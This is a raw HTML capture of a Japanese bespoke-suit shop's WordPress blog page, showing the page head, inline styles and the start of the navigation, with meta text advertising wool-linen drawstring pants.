

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sassi.bz/%E3%82%A4%E3%83%B3%E3%83%9D%E3%83%BC%E3%83%88%E3%82%B7%E3%83%A3%E3%83%84/1869/
body_size: 19188
content:
<!DOCTYPE html><html lang="ja"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#"><meta charset="utf-8" /><meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,user-scalable=yes" /><meta name="description" content="&nbsp; 次世代のカスタマーさん達には 圧倒的なフォルムで支持されている ドローストリングス・パンツ &nbsp; BE. ABLE &nbsp; &nbsp; WOOL LINENコンポジット &nbsp; &nbsp; リラックスウエアー &nbsp; のような使い方が可能になりマス &nbsp; &nbsp; 色は カーキとベージュの２色を展開してます &nbsp; &nbsp; ￥31.900- 税込 サイズ：30 〜 33 &nbsp; &nbsp; オーバーシャツとコーディネイトされると いい雰囲気ではないでしょうか ............................ &amp;..." /><meta property="og:title" content="ゆるりと行きませんか ・・・・・・・・" /><meta property="og:type" content="article" /><meta property="og:url" content="https://sassi.bz/%e3%82%a4%e3%83%b3%e3%83%9d%e3%83%bc%e3%83%88%e3%82%b7%e3%83%a3%e3%83%84/1869/" /><meta property="og:image" content="https://sassi.bz/wp-content/uploads/2022/05/70C6C2C4-33B4-448D-BE48-838C50DA832B_1_201_a-scaled.jpeg" /><meta property="og:image:width" content="2560" /><meta property="og:image:height" content="1711" /><meta property="og:description" content="&nbsp; 次世代のカスタマーさん達には 圧倒的なフォルムで支持されている ドローストリングス・パンツ &nbsp; BE. ABLE &nbsp; &nbsp; WOOL LINENコンポジット &nbsp; &nbsp; リラックスウエアー &nbsp; のような使い方が可能になりマス &nbsp; &nbsp; 色は カーキとベージュの２色を展開してます &nbsp; &nbsp; ￥31.900- 税込 サイズ：30 〜 33 &nbsp; &nbsp; オーバーシャツとコーディネイトされると いい雰囲気ではないでしょうか ............................ &amp;..." /><meta property="og:site_name" content="Sassi custom order bespoke｜オーダースーツ・セレクトショップ｜熊本" /><link rel="canonical" href="https://sassi.bz/%e3%82%a4%e3%83%b3%e3%83%9d%e3%83%bc%e3%83%88%e3%82%b7%e3%83%a3%e3%83%84/1869/" /><title>ゆるりと行きませんか ・・・・・・・・  |  オーダースーツ専門店『Sassi  熊本』</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="dns-prefetch" href="//connect.facebook.net" /><link rel="dns-prefetch" href="//secure.gravatar.com" /><link rel="dns-prefetch" href="//api.pinterest.com" /><link rel="dns-prefetch" href="//jsoon.digitiminimi.com" /><link rel="dns-prefetch" href="//b.hatena.ne.jp" /><link rel="dns-prefetch" href="//platform.twitter.com" /><meta http-equiv="Last-Modified" content="Tue, 03 May 2022 16:09:33 +0900" /><link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="sassi custom order &amp; bespoke ｜オーダースーツ｜熊本 &raquo; フィード" href="https://sassi.bz/feed/" />
<link rel="alternate" type="application/rss+xml" title="sassi custom order &amp; bespoke ｜オーダースーツ｜熊本 &raquo; コメントフィード" href="https://sassi.bz/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sassi.bz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsassi.bz%2F%25e3%2582%25a4%25e3%2583%25b3%25e3%2583%259d%25e3%2583%25bc%25e3%2583%2588%25e3%2582%25b7%25e3%2583%25a3%25e3%2583%2584%2F1869%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sassi.bz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsassi.bz%2F%25e3%2582%25a4%25e3%2583%25b3%25e3%2583%259d%25e3%2583%25bc%25e3%2583%2588%25e3%2582%25b7%25e3%2583%25a3%25e3%2583%2584%2F1869%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='contact-form-7-css' href='https://sassi.bz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.2' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='widgetopts-styles-css' href='https://sassi.bz/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.0.8' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-capbox-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/capbox.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-countup-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/countup.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-ext-flexbox-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/flexbox.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-crtable-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/crtable.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-cssslider-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/cssslider.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-dpslideshow-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/dpslideshow.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-faq-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/faq.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-flexbox-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/flexbox.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-flipcard-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/flipcard.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-highlighter-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/highlighter.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-imgcompare-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/imgcompare.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-ext-imgcompare-css' href='https://cdn.jsdelivr.net/npm/image-compare-viewer@1.4.1/dist/image-compare-viewer.min.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-profile-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/profile.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-promobox-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/promobox.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-ptable-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/ptable.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-skillbars-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/skillbars.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-skillcircles-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/skillcircles.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-spanel-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/spanel.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-tablerow-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/table.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-tabs-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/tabs.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-talk-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/talk.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-timeline-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/timeline.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-txtfading-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/txtfading.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-txtreveal-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/txtreveal.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-txtrevealbar-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/txtrevealbar.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-txtul-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/txtul.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-wp-block-library-css' href='https://sassi.bz/wp-content/themes/dp-infinitii/css/wp-blocks.css?ver=1.1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='digipress-css' href='https://sassi.bz/wp-content/themes/dp-infinitii/css/style.css?ver=20260105091551' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-shortcodes-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='wow-css' href='https://sassi.bz/wp-content/themes/dp-infinitii/css/animate.css?ver=1.1.4.3' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-swiper-css' href='https://sassi.bz/wp-content/themes/dp-infinitii/css/swiper.css?ver=1.1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dp-visual-css' href='https://sassi.bz/wp-content/uploads/digipress/infinitii/css/visual-custom.css?ver=20260105091552' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='air-datepicker-css' href='https://sassi.bz/wp-content/themes/dp-infinitii/css/datepicker.min.css?ver=1.1.4.3' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://sassi.bz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sassi.bz/wp-json/wp/v2/posts/1869" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sassi.bz/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://sassi.bz/?p=1869' />
<link rel="icon" href="https://sassi.bz/wp-content/uploads/2021/07/cropped-熊本オーダースーツ｜Sassi-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sassi.bz/wp-content/uploads/2021/07/cropped-熊本オーダースーツ｜Sassi-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sassi.bz/wp-content/uploads/2021/07/cropped-熊本オーダースーツ｜Sassi-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sassi.bz/wp-content/uploads/2021/07/cropped-熊本オーダースーツ｜Sassi-270x270.jpg" />
<style id='dp_follow_box_fb-inline-css' type='text/css'>
.flw_box.fb,.flw_box.fb .flw_box_col::after{background-color:#2a2a2a;}
/*# sourceURL=dp_follow_box_fb-inline-css */
</style>
</head><body class="wp-singular post-template-default single single-post postid-1869 single-format-standard wp-theme-dp-infinitii main-body pc not-home hd_bar_trpt piled_layer" data-use-pjax="true" data-pjax-transition="true" data-use-wow="true" data-ct-sns-cache="true" data-ct-sns-cache-time="86400000"><header id="header_bar" class="header_bar pc hd_bar_trpt piled_layer"><div class="h_group"><h1 class="hd-title img wow fadeInDown" data-wow-delay="0.1s"><a href="https://sassi.bz/" title="sassi custom order &amp; bespoke ｜オーダースーツ｜熊本"><img src="https://sassi.bz/wp-content/uploads/2021/07/sassiロゴ.png" alt="Sassi custom order bespoke｜オーダースーツ・セレクトショップ｜熊本" /></a></h1><h2 class="caption wow fadeInUp" data-wow-delay="0.1s">custom order & bespoke</h2></div><div class="hd_bar_content wow fadeInUp" data-wow-delay="0.3s"><input type="checkbox" role="button" title="menu" class="mq_toggle_global_menu" id="mq_toggle_global_menu" />
<label for="mq_toggle_global_menu" class="mq_toggle_global_menu_button" aria-hidden="true" title="menu"><span class="open">…</span><span class="close">×</span></label>
<nav id="global_menu_nav" class="global_menu_nav bar_item"><ul id="global_menu_ul" class="global_menu_ul has_chaser_ul on_pjax"><li id="menu-item-343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://sassi.bz/" class="menu-link"><span class="menu-title">TOP</span></a></li>
<li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/bespoke/" class="menu-link"><span class="menu-title">BESPOKE</span></a></li>
<li id="menu-item-349" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/shirt-items/" class="menu-link"><span class="menu-title">Shirt Items</span></a></li>
<li id="menu-item-348" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/leather-shoes/" class="menu-link"><span class="menu-title">Leather shoes</span></a></li>
<li id="menu-item-345" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/casual-and-items/" class="menu-link"><span class="menu-title">Casual and Items</span></a></li>
